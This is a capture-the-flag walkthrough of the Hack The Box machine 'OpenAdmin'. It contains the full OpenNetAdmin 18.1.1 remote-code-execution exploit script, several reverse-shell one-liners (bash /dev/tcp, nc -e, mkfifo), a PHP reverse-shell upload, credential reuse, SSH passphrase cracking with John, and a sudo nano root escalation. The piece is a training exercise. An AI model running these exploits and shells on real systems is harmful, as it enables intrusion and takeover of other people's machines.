Summary
- A Linux machine with port 80 that reveals a vulnerable web application.
- Exploiting the application, we gain access as
www-data. - We find credentials in the database configuration file which we use to pivot to another user which has access to a special folder.
- Browsing the special folder and checking listening ports, we find an internal website being served on a high port.
- On the website, logging in presents us with an SSH key of another user that we crack the passphrase for using
John. - The third user has sudo privileges with
nanowhich we use to privesc.
Nmap
We start off with the usual nmap scan and we find two open ports:
- SSH
- HTTP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
going to port 80, we see the default apache2 web page:

Web Directory Bruteforcing
using the dirb common.txt wordlist with gobuster, we find two directories:
/artwork/music
we browse to them after opening up burp and proxying the traffic through it.
This is because burp would log all the traffic and will show us all the requests made by the website. This can show us a lot of hidden directories.
Finding hidden content
after pressing login on the music directory web page, we get redirected to /ona


Version-based Exploit Search
we take note of the version 18.1.1 and search for exploits right away!

we look at the one from exploit-db:
# Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
Basic Exploit Analysis
Analyzing the exploit, it looks like a bash script given the shebang #!/bin/bash.
it takes a url as the argument and reads a command from the user to include it in the request.
since it doesn’t look malicious, we run it and give it the url of the application http://10.10.10.171/ona/ as an argument
exploit.sh http://10.10.10.171/ona/
and we get command execution!

Trying to get a real shell
we try to get a full-fledged shell using the standard reverse shell payloads:
bash -i >& /dev/tcp/<LHOST>/<LPORT> 0>&1nc -nv <LHOST> <LPORT> -e /bin/bashrm /tmp/pipe; mkfifo /tmp/pipe; /bin/sh -i < /tmp/pipe 2>&1 | nc <LHOST> <LPORT> > /tmp/pipe; rm /tmp/pipe
but no dice :/
we decide to upload a php reverse shell instead using the one in /usr/share/webshells

the reverse shell connects back when we visit http://10.10.10.171/ona/revvy.php and we’re good to go :D


Improving our shell
we then upgrade our shell to full tty as normal
python3 -c 'import pty; pty.spawn("/bin/bash")'` > `CTRL + Z` > `stty raw -echo` > `fg` > `export SHELL=/bin/bash && export TERM=xterm-256color
Searching for custom content
we start by enumerating the web root and find a folder called internal owned by the user jimmy which we cannot access. This gets me to think that we probably would have to pivot to that user if we were to read the contents.
bash-4.4$ ls -la /var/www/
total 16
drwxr-xr-x 4 root root 4096 Nov 22 2019 .
drwxr-xr-x 14 root root 4096 Nov 21 2019 ..
drwxr-xr-x 6 www-data www-data 4096 Mar 19 11:31 html
drwxrwx--- 2 jimmy internal 4096 Mar 19 14:08 internal
lrwxrwxrwx 1 www-data www-data 12 Nov 21 2019 ona -> /opt/ona/www
looking at the number of files inside the ona directory, they turn out to be 1324 files :D
taking a look in every one of them is not feasable by any means. so we look for stuff that might contain something useful.
Creds in DB settings config file
after some considerable time, we find the file database_settings.inc.php inside /var/www/ona/local/config. It contained the username and password for the database user:
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
?>
This looks promising :D
The n1nj4W4rri0R! password worked with the ona_sys and we start our enumerating the database.
Local DB Enumeration
we find a table called users inside that contained both the username and password hashes of admin and guest
bash-4.4$ mysql -u ona_sys -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 48
Server version: 5.7.28-0ubuntu0.18.04.4 (Ubuntu)
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| ona_default |
+--------------------+
2 rows in set (0.00 sec)
mysql> use ona_default;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+------------------------+
| Tables_in_ona_default |
+------------------------+
| blocks |
| configuration_types |
| configurations |
| custom_attribute_types |
| custom_attributes |
| dcm_module_list |
| device_types |
| devices |
| dhcp_failover_groups |
| dhcp_option_entries |
| dhcp_options |
| dhcp_pools |
| dhcp_server_subnets |
| dns |
| dns_server_domains |
| dns_views |
| domains |
| group_assignments |
| groups |
| host_roles |
| hosts |
| interface_clusters |
| interfaces |
| locations |
| manufacturers |
| messages |
| models |
| ona_logs |
| permission_assignments |
| permissions |
| roles |
| sequences |
| sessions |
| subnet_types |
| subnets |
| sys_config |
| tags |
| users |
| vlan_campuses |
| vlans |
+------------------------+
40 rows in set (0.00 sec)
mysql> select * from users;
+----+----------+----------------------------------+-------+---------------------+---------------------+
| id | username | password | level | ctime | atime |
+----+----------+----------------------------------+-------+---------------------+---------------------+
| 1 | guest | 098f6bcd4621d373cade4e832627b4f6 | 0 | 2022-03-19 16:59:19 | 2022-03-19 16:59:19 |
| 2 | admin | 21232f297a57a5a743894a0e4a801fc3 | 0 | 2007-10-30 03:00:17 | 2007-12-02 22:10:26 |
+----+----------+----------------------------------+-------+---------------------+---------------------+
2 rows in set (0.00 sec)
the hashes appear to be MD5 ones. and we crack them and find out:
- user
adminhas a password ofadmin - user
guesthas a password oftest
The usernames and passwords we have
we now have 3 passwords on our list:
- n1nj4W4rri0R!
- admin
- test
and from a quick cat /etc/passwd | grep bash, we know that our user list is:
- jimmy
- joanna
- root
we try those creds out and find that the password n1nj4W4rri0R! works for the jimmy user.
$ ssh jimmy@10.10.10.171
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Mar 19 17:18:54 UTC 2022
System load: 0.0 Processes: 176
Usage of /: 31.0% of 7.81GB Users logged in: 0
Memory usage: 14% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 19 11:39:02 2022 from 10.10.16.3
we start searching through his home folder. but we find nothing right away. so we turn towards that directory /var/www/internal to see what it looks like.
-bash-4.4$ ls -la
total 20
drwxrwx--- 2 jimmy internal 4096 Mar 19 17:20 .
drwxr-xr-x 4 root root 4096 Nov 22 2019 ..
-rwxrwxr-x 1 jimmy internal 3058 Mar 19 14:08 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 2019 logout.php
-rwxrwxr-x 1 jimmy internal 339 Mar 19 13:54 main.php
Finding unusual files
it contained those php files.
while browsing through the contents, we find out that if the user managed to log in with the correct password on index.php, he would get redirected to main.php which pulls out the contents of /home/joanna/.ssh/id_rsa which is the ssh key for the joanna user.
index.php contents:
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
</div> <!-- /container -->
main.php contents:
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
getting the ssh key for the joanna user should be interesting. but we won’t be able to access those webpages unless they were in the /var/www/html directory and were both readable and executable by the www-data user. There has to be some other way…
Moving along other privesc paths looking for information
I don’t get any ideas right off the bat. so I go ahead and use linpeas.sh to search for other ways to escalate my privileges.
we go down many different paths, including cracking the sha512 hash inside the index.php file within the internal directory (the password was Revealed). and re-using it with all the users. but no dice :\
Finding another high port listening locally
but we do notice something we haven’t paid attention to the first time, port 52846 is listening internally. on our first look, we were pre-occupied with the mysql port and missed that high one.
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:52846 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
we know that we should get the contents of joanna’s ssh key if we log in with the correct username and password. and we happen to have those:
- username:
jimmy - password:
Revealed
And, if we didn’t, we had write access to the php authentication file and could modify it ;)
SSH Tunneling to expose the internal port
so we create an SSH tunnel to bring out that internal 52846 port to our localhost on port 8888
ssh jimmy@10.10.10.171 -L 8888:127.0.0.1:52846
and we see the login form:

SSH Key for Joanna
after logging in, we get the ssh key for the joanna user!

we copy it to our kali machine and we change its permissions using chmod 600 joanna_key
and we use it to log in. but it requires a passphrase :D
Cracking the SSH passphrase using John
we use the tool ssh2john to change the ssh key into a format that’s crackable by john. we crack the password using the rockyou.txt wordlist.
ssh2john joanna_key > joanna_john
john joanna_john --wordlist=/usr/share/wordlists/rockyou.txt
the password turns out to be bloodninjas
we use it and can successfully ssh in as the joanna user:
$ ssh -i joanna_key joanna@10.10.10.171
Enter passphrase for key 'joanna_key':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Mar 19 17:45:54 UTC 2022
System load: 0.01 Processes: 169
Usage of /: 30.9% of 7.81GB Users logged in: 0
Memory usage: 8% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
Joanna can root the box. SUDO style :D
after logging in, we find no interesting files in her home directory. but she shows to have interesting permissions using sudo -l -l
Matching Defaults entries for joanna on openadmin:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User joanna may run the following commands on openadmin:
Sudoers entry:
RunAsUsers: ALL
Options: !authenticate
Commands:
/bin/nano /opt/priv
that’s it! we can now escalate privileges to root.
A quick search on GTFO bins (https://gtfobins.github.io) reveals a way we can do that using CTRL+R followed by CTRL+X

we use the command /bin/nano /opt/priv and issue a command as root chmod +s /bin/bash. This makes the bash shell run with setuid bit. and makes us able to run as the root use when using bash with the -p flag. we do that and voala :D